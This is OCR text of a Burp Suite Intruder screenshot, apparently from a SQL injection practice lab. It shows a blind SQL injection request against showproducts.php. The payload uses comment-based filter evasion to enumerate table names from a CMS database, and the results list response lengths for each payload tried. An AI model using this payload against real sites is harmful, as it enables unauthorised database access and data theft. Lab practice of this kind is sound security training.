 Intruder attack 8
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
194 194 200 5276 Email, Linkfinder, Chinese ...
0 200 4012 Email, Linkfinder, Chinese ...
1 1 200 4012 Email, Linkfinder, Chinese ...
2 2 200 4012 Email, Linkfinder, Chinese ...
3 3 200 4012 Email, Linkfinder, Chinese ...
4 4 200 4012 Email, Linkfinder, Chinese ...
5 5 200 4012 Email, Linkfinder, Chinese ...
6 6 200 4012 Email, Linkfinder, Chinese ...
7 7 200 4012 Email, Linkfinder, Chinese ...
8 8 200 4012 Email, Linkfinder, Chinese ...
9 9 200 4012 Email, Linkfinder, Chinese ...
10 10 200 4012 Email, Linkfinder, Chinese ...
Request Response
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=
12%20and/*/**/substr(length(hex((/*!/*!11440select*/%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27xycms%27))),1
,9999)=194# HTTP/1.1
2 Host: 192.168.2.223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 没有匹配
已暂停 上传: 0.00 KB 下载: 0.00 KB